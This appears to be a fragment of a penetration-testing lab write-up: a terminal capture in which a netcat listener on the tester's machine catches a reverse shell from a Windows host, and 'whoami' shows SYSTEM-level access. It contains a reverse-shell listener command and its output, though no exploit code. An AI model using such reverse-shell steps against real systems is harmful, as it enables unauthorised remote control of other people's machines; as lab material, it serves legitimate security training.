 naveenj@hackerspace:|05:17|~/Pg-Play/access$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.156.187] 50465
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>